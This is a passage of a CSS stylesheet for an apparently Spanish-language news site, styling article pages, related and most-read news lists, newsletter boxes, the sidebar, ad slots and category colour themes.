.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a:hover i { color: #333; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Titulos de secciones (sidebar)*/
.cat-encuestas .tercera-columna section { float: left; padding: 0 0 20px;}
.cat-encuestas .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
.cat-encuestas .tercera-columna section.noticias { background-color: #F2F7FB!important;}
.cat-encuestas .tercera-columna section.mercados { background-color: #EBF2EB!important;}
.cat-encuestas .tercera-columna section.tv { background-color: #EDEAF4!important;}
.cat-encuestas .tercera-columna section.deportes { background-color: #F7EDED!important;}
.cat-encuestas .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
.cat-encuestas .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px;}
.cat-encuestas .tercera-columna section article:first-of-type div { border-top: medium none; padding-top: 0px;}
.cat-encuestas .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
.cat-encuestas .tercera-columna section article div div { border: none; padding-top: 0;}



/* · · · · · · · · · · · · · · · ·:::::: S i n g l e ::::::· · · · · · · · · · · · · · · · · · · · */

section.datos-noticias { margin-bottom: 0px;}
section.datos-noticias div { border-bottom: 2px solid #285374; margin-bottom: 10px;}
section.datos-noticias div.row { border: none; margin-bottom: 0;}
section.datos-noticias ol.breadcrumb { background-color: transparent; border-radius: 0; color: #4A4A4A; float: left; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; margin-bottom: 0; padding: 0; text-transform: uppercase;}
section.datos-noticias ol.breadcrumb li { color: #4A4A4A;}
section.datos-noticias ol.breadcrumb li a { color: #4A4A4A;}
section.datos-noticias ol.breadcrumb>li+li:before{ color:#ccc; content:"|"; padding:0 5px;}
section.datos-noticias p { font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 400; padding: 0px;}
section.datos-noticias p.bajada-de-texto { color: #666666; font-size: 15px; font-weight: 700;}
section.datos-noticias h2 { color: #000; font-family: 'Droid Serif', serif; font-size: 35px; font-weight: 700; line-height: 50px;}
section.datos-noticias p.autor-y-fecha { border-top: 1px solid #CCCCCC; color: #4A4A4A; margin: 0 0 20px; padding-top: 20px;}
section.datos-noticias p.autor-y-fecha span { border-right: 1px solid #979797; margin-right: 15px; padding-right: 15px; text-transform: uppercase;}
div.bloque-principal { width:  100%;}
div.bloque-principal section.noticia-single-post {}
div.bloque-principal section.noticia-single-post article { padding: 0 15px;}
div.bloque-principal section.noticia-single-post article figure { border-bottom: 1px solid #CCCCCC; padding-bottom: 15px; margin-bottom: 15px;}
div.bloque-principal section.noticia-single-post article figure img { padding: 0;}
div.bloque-principal section.noticia-single-post article figure figcaption { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; padding: 0px;}
div.bloque-principal section.noticia-single-post article figure iframe { width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post { padding: 0 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones { padding: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul { list-style: none; margin-bottom: 30px; padding-left: 0; padding-right: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li { border-bottom: 1px solid #DEDEDE; padding: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 11px; font-weight: 400; line-height: 14px; padding: 10px 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a:hover { background-color: #eee; color: #000; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a i { vertical-align: sub;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { background: #ffffff; border: 1px solid #979797; border-radius: 2px; color: #4A4A4A; font-weight: 400; position: relative; /*vertical-align: super;*/}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:after,
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:before { border: solid transparent; content: " "; height: 0; position: absolute; pointer-events: none; right: 100%; top: 50%; width: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:after { border-color: rgba(255, 255, 255, 0); border-right-color: #ffffff; border-width: 3px; margin-top: -3px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:before { border-color: rgba(151, 151, 151, 0); border-right-color: #979797; border-width: 4px; margin-top: -4px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { color: #333333; font-family: 'Droid Serif', serif; font-size: 18px; font-style: italic; font-weight: 700; line-height: 27px; padding-right: 15px; text-align: right;}
/*blockquote destacado*/
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque { float: left; margin: 15px 30px 15px -90px;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote { border-bottom: 3px solid #DADADA; border-left: none; border-top: 3px solid #DADADA; color: #285374; font-family: 'Droid Serif', serif; font-size: 16px; font-style: italic; font-weight: 400; line-height: 30px; margin: 0; max-width: 383px; padding: 20px; position: relative; width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote:before { content: "“"; color: #285374; float: left; font-family: 'Droid Serif', serif; font-size: 170px; font-style: normal; font-weight: 700; height: 55px; line-height: 135px; margin: 0 5px 0 -10px; width: 90px;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote:after { bottom: 24px; content: "”";  color: #285374; float: right; font-family: 'Droid Serif', serif; font-size: 170px; font-style: normal; font-weight: 700; height: 55px; line-height: 135px; margin: 0 -15px 0px 0px; opacity: 0.3; position: absolute; right: 0; width: 90px; z-index: -3;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-facebook-square { color: #3E5B97;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-twitter-square { color: #00ABF2;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-linkedin-square { color: #0077B5;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-google-plus-square { color: #D74537;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-envelope-square,
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-pencil-square { color: #285374;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.fa-stack { margin: 0 5px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.fa-stack i.fa-square { color: #285374;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia { padding-right: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia h3 { font-family: 'Droid Serif', serif;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p { color: #333333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p strong.pregunta-periodista { display: block;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p iframe { width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p em { color: #333333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: italic; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia em { display: inline !important; font-style: italic !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul { font-family: 'Droid Serif', serif;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li { color: #333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 30px; margin-bottom: 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li em,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li em { font-family: 'Droid Serif', serif; font-size: 16px; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia audio { margin: 10px 0; width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia { background-color: #eee; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; /*clear: both;*/ color: #4A4A4A; display: inline; float: left; font-size: 12px; height: 30px; margin-bottom: 15px; margin-top: 30px; padding: 5px 10px 0px 10px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover { background-color: #FF9A02; color: #fff; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover i,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover span { color: #333;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia i { color: #DC143C; font-size: 1.7em; margin-right: 5px; vertical-align: bottom;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia span { color: #4A4A4A; font-size: 12px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original { /*clear: both;*/ color: #000; float: right; font-style: italic; font-family: "Droid Sans",sans-serif; font-size: 1.2em; font-weight: 700; margin-bottom: 15px; margin-top: 30px; text-decoration: underline;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original i { margin-left: 5px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original:hover { color: #4A4A4A;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .wp-caption { background-color: #EEE; height: auto !important; max-width: 100% !important; padding: 10px; width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .wp-caption p.wp-caption-text { font-family: 'Droid Sans', sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia img { height: auto !important; width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias { border-top: 1px solid #CCCCCC; font-family: 'Droid Sans', sans-serif; font-weight: 400; line-height: 21px; margin-top: 1px; padding: 25px 0 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias h4 { color: #333333; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul { list-style: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li { color: #4A4A4A; float: left; margin: 0 0 10px 0; padding: 0 0 0 10px;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li a { background-color: #EEEEEE; -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; color: #4A4A4A; display: block; font-size: 16px; padding: 5px 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li a:hover { background-color: #4A4A4A; color: #fff; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia { border-top: 1px solid #CCCCCC; font-family: 'Droid Sans', sans-serif; font-weight: 400; line-height: 21px; margin-top: 1px; padding: 25px 0 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia h4 { color: #333333; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; margin-top: 11px;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia h4 strong { font-weight: 700;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul { list-style: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li { color: #4A4A4A; float: left; margin: 0 0 10px 25px; padding: 0}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li:first-child { margin-left: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li a { color: #4A4A4A; display: block; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul:hover > li a { opacity: 0.5; text-decoration: none; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul:hover > li:hover a { opacity: 1.0; text-decoration: none; -webkit-transition: all .12s ease-in-out; -moz-transition: all .12s ease-in-out; -o-transition: all .12s ease-in-out; -webkit-transition: all .12s ease-in-out; transition: all .12s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.publicidad { padding: 0;}
div.bloque-principal section.noticia-single-post article div.publicidad a { display: block;}
div.bloque-principal section.noticia-single-post article div.publicidad a:hover { opacity: 0.8;}
div.bloque-principal section.noticia-single-post article div.publicidad a img { width: 100%;}

/*Comentarios Facebook*/
div.bloque-principal section.facebook-comment .row div{ width: 100% !important;}
div.bloque-principal section.facebook-comment .row h3 span{ border-bottom: 6px solid #3b5998; float: left; padding-bottom: 15px; width: 100%; color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 400; line-height: 21px;}
div.bloque-principal section.facebook-comment .row div span{ width: 100% !important;}
div.bloque-principal section.facebook-comment .row div span iframe{ width: 100% !important;}
/*Comentarios Facebook*/

/*Noticias Relacionadas*/
div.bloque-principal section.noticias-relacionadas { border-bottom: 1px solid #CCCCCC; margin-bottom: 40px; /*padding: 0 15px 20px 0;*/}
div.bloque-principal section.noticias-relacionadas h3 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 400; line-height: 21px; margin: 0 0 25px;}
div.bloque-principal section.noticias-relacionadas h3 strong { font-weight: 700;}
div.bloque-principal section.noticias-relacionadas h3 span { border-bottom: 6px solid #C52A2A; float: left; padding-bottom: 15px; width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post {}
div.bloque-principal section.noticias-relacionadas div.entrada-post section { clear: none !important; margin: 0; padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section:nth-of-type(odd) { padding: 0 15px !important;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section:nth-of-type(even) { padding: 0 15px !important;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article { border-top: 1px solid #ccc; margin-top: 15px; padding-top: 20px; width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post:first-of-type section article { border: none; margin: 0; padding-top: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure { padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure img { width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div { padding-right: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div.row { padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div h4 {
    height: auto;
    display: block;
}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div a.ver-mas { clear: both; float: left;}
/*Tabs "Lo más leído"*/
div.bloque-principal section.lo-mas-leido {}
div.bloque-principal section.lo-mas-leido div { }
div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-bottom: 3px solid #285374;}

div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { color: #CCCCCC; font-family: 'Droid Serif', serif; font-size: 21px; font-weight: 400; line-height: 28px; padding-right: 0;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #285374;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs > li { margin-bottom: -3px; padding: 0;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs > li:last-child { padding-right: 0;}
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-width: 3px; border-color: #285374 #285374 transparent; border-radius: 0; border-bottom: none;}
div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #285374; border-color: #285374 #285374 transparent; border-radius: 0; color: #fff;}
div.bloque-principal section.lo-mas-leido .nav > li.active > a:focus,
div.bloque-principal section.lo-mas-leido .nav > li.active > a:hover { background-color: #fff; color: #285374; outline: medium none;}
div.bloque-principal section.lo-mas-leido div.entrada-post {}
div.bloque-principal section.lo-mas-leido div.entrada-post section { clear: none !important; padding: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section:nth-of-type(odd) { padding-left: 0; padding-right: 15px;}
div.bloque-principal section.lo-mas-leido div.entrada-post section:nth-of-type(even) { padding-left: 15px; padding-right: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article { border-top: 1px solid #ccc; margin-top: 15px; padding: 20px 0 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post:first-of-type { margin-top: 20px;}
div.bloque-principal section.lo-mas-leido div.entrada-post:first-of-type section article { border: none; margin: 0; padding-top: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article p.numero { color: #CCCCCC; font-family: 'Droid Serif', serif; font-size: 40px; line-height: 47px; padding-left: 0; text-align: center;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article p.numero strong { font-weight: 700;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article:hover p.numero { color: #FF9900;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div { padding: 0}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div h4 {}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 16px; font-weight: 700; line-height: 19px;}
/*Calugas: Facebook | Newsletter | Publicidad*/
div.bloque-principal section.calugas {}
div.bloque-principal section.calugas div.recuadro { display: table-cell; float: none; margin-bottom: 30px; padding-left: 15px; padding-right: 15px; vertical-align: top; width: auto;}
div.bloque-principal section.calugas div.recuadro:first-of-type { width: 390px;}
div.bloque-principal section.calugas div.recuadro:last-of-type { min-width: 360px;}
div.bloque-principal section.calugas div.recuadro div.newsletter { background-color: #AEAEAE; color: #fff; font-family: 'Droid Sans', sans-serif; padding: 10px 15px !important;}
div.bloque-principal section.calugas div.recuadro div.newsletter h4 { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; font-weight: 700; margin-bottom: 5px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss { list-style: none; margin-bottom: 4px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li { float: left; margin-left: 15px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li:first-child { margin-left: 0px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a { color: #fff;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a:hover { color: #333;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a span i.fa-mobile { color: #AEAEAE; font-size: 1.7em; top: 2px;}
div.bloque-principal section.calugas div.recuadro div.newsletter form { margin-bottom: 15px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter form div.form-group { float: left; margin-bottom: 5px; width: 70%;}
div.bloque-principal section.calugas div.recuadro div.newsletter form div.form-group input { border-radius: 4px 0px 0px 4px; border-right: none; width: 100%;}
div.bloque-principal section.calugas div.recuadro div.newsletter form button { background-color: #FFA300; border: none; border-radius: 0px 4px 4px 0px; color: #fff; font-weight: 700; margin: 0; padding: 7px 5px; text-align: center; width: 30%; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.calugas div.recuadro div.newsletter form button:hover { background-color: #333;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos { list-style: none; margin-bottom: 0; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li { float: left; margin-left: 15px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li:first-child { margin-left: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li a { color: #fff;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li i.fa-square { color: #FFA300;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li i.fa-envelope { color: #fff;}
/*Single Sidebar (tercera-columna)*/
div.single-sidebar { width: 300px;}
div.single-sidebar section { background-color: #fff !important; margin-bottom: 30px; width: 300px;}
div.single-sidebar section article { border-top: 1px solid #CCCCCC; margin-top: 0; padding-top: 20px;}
div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
div.single-sidebar section article:last-of-type { margin-bottom: 0;}
div.single-sidebar section article div { padding: 0;}
div.single-sidebar section article div figure { padding: 0; position: relative;}
div.single-sidebar section article div div { padding-left: 15px;}
div.single-sidebar section article div div h3 { margin-bottom: 0;}
div.single-sidebar section article div div h3 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 14px; font-weight: 700; line-height: 17px; margin: 0;}
div.single-sidebar section article div figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.single-sidebar section.videos {}
div.single-sidebar section.videos h2 {}
div.single-sidebar section.videos h2 a { background-color: #88B13E;}
div.single-sidebar section.videos article div figure a i { text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.single-sidebar section.opinion article {}
div.single-sidebar section.opinion article div { border-top: none;}
div.single-sidebar section.opinion article div h3 a { font-size: 18px; font-weight: 700; line-height: 20px; margin-bottom: 15px;}
div.single-sidebar section.opinion article div p { color: #4A4A4A; font-size: 13px; font-weight: 400; line-height: 15px;}
/*div.single-sidebar section.opinion article:last-of-type { margin-top: 10px;}*/
div.single-sidebar section.cultura-ciudad h2 a { font-size: 23px;}
div.single-sidebar section div.publicidad,
div.single-sidebar section div.publicidad a { margin-bottom: 0;}
div.single-sidebar section div.publicidad div:first-child { margin-bottom: 20px;}

/*Boorar esta línea al pasar y verificar que funciona en Desarrollo*/
.publicidad.ads-horizontal a img,
div.single-sidebar section div.publicidad img { margin-bottom: 30px!important;}














/* · · · · · · · · · · · · · · · ·:::::: C a t e g o r í a ::::::· · · · · · · · · · · · · · · · · · · · */
div.bloque-principal.categoria {}
/*Noticias Principales de la categoria*/
div.bloque-principal.categoria section.destacados {}
div.bloque-principal.categoria section.destacados article {}
div.bloque-principal.categoria section.destacados article:first-of-type {}
div.bloque-principal.categoria section.destacados article.principal { font-family: 'Droid Sans', sans-serif; font-weight: 400; margin-bottom: 15px; padding: 0 15px;}
div.bloque-principal.categoria section.destacados article.principal em { color: #4A4A4A; font-size: 16px; font-style: normal; line-height: 22px; margin-bottom: 5px;}
div.bloque-principal.categoria section.destacados article.principal h3 { border: none !important; margin-bottom: 15px; padding-bottom: 0;}
div.bloque-principal.categoria section.destacados article.principal h3 a { color: #000000; font-family: 'Droid Serif', serif; font-size: 24px; font-weight: 700; line-height: 30px;}
div.bloque-principal.categoria section.destacados article.principal figure { margin: 5px 0 25px;}
div.bloque-principal.categoria section.destacados article.principal figure a { display: block;}
div.bloque-principal.categoria section.destacados article.principal figure a:hover { opacity: 0.8;}
div.bloque-principal.categoria section.destacados article.principal figure a img { margin: 0; width: 100%;}
div.bloque-principal.categoria section.destacados article.principal p { color: #666666; font-size: 12px; line-height: 18px; margin-bottom: 20px;}
div.bloque-principal.categoria section.destacados article.principal a.ver-mas { clear: both; float: left; padding-left: 15px;}
div.bloque-principal.categoria section.destacados div {}
div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #285374; color: #285374; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px; padding-bottom: 10px;}
div.bloque-principal.categoria section.destacados div.secundario h3 { padding-left: 0;}
div.bloque-principal.categoria section.destacados div article {}
div.bloque-principal.categoria section.destacados div article figure {}
div.bloque-principal.categoria section.destacados div article figure a { display: block;}
div.bloque-principal.categoria section.destacados div article figure a:hover { opacity: 0.8;}
div.bloque-principal.categoria section.destacados div article figure.destacados-thumb { margin: 0 0 15px; padding-left: 0;}
div.bloque-principal.categoria section.destacados div article figure.destacados-thumb a img { display: block; margin: 0 auto; max-width: 120px; width: 100%;}
div.bloque-principal.categoria section.destacados div article div { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-weight: 400;}
div.bloque-principal.categoria section.destacados div article div p { font-size: 13px; line-height: 18px;}
div.bloque-principal.categoria section.destacados div article div h4 {}
div.bloque-principal.categoria section.destacados div article div h4 a { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Lo ultimo*/
div.bloque-principal.categoria section.lo-ultimo { margin-bottom: 30px;}
div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #285375; color: #285375; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; padding-bottom: 10px;}
div.bloque-principal.categoria section.lo-ultimo h2 span { line-height: 33px; padding-right: 15px;}
div.bloque-principal.categoria section.lo-ultimo article { border-color: #ccc; width: 100%;}
div.bloque-principal.categoria section.lo-ultimo article figure { padding-left: 0px;}
div.bloque-principal.categoria section.lo-ultimo article figure img { display: block; margin: 0 auto; max-width: 120px; width: 100%;}
div.bloque-principal.categoria section.lo-ultimo article div { color: #4A4A4A; }
div.bloque-principal.categoria section.lo-ultimo article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 a:hover { color: #000;}
div.bloque-principal.categoria section.lo-ultimo article div small { color: #000000; font-family: 'Droid Serif', serif; font-size: 11px; font-weight: 400; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div small em { display: inline; font-size: 10px; font-style: italic; margin-right: 5px;}
div.bloque-principal.categoria section.lo-ultimo article div small strong { display: inline; font-weight: 700; text-transform: uppercase;}
div.bloque-principal.categoria section.lo-ultimo article div small strong a { color: #000000; display: inline; font-weight: 700; text-transform: uppercase;}
/*Publicidad horizontal dentro del bloque principal de Categorias*/
div.bloque-principal.categoria section .publicidad.ads-horizontal { background-color: #fff; margin: 0; padding-bottom: 30px; padding-top:  30px; position: relative; z-index: 10;}
div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728 div:nth-child(1) { display: none; clear: both; float: none; margin: 0px auto 10px; padding-top: 30px; width: 728px;}
div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: none; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 728px;}
div.bloque-principal.categoria section.lo-ultimo .publicidad.ads-horizontal { margin-bottom: -30px;}
div.bloque-principal.categoria section .publicidad.ads-horizontal a {}
div.bloque-principal.categoria section .publicidad.ads-horizontal a img { display: block; margin: 0 auto;}


#avisos-legales div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #876e4f; color: #876e4f;}
#avisos-legales div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #876e4f; color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #876e4f #876e4f transparent; background-color: #fff; color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #876e4f; border-color: #876e4f #876e4f transparent;}


#cultura div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #e07c4b; color: #e07c4b;}
#cultura div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #e07c4b; color: #e07c4b;}
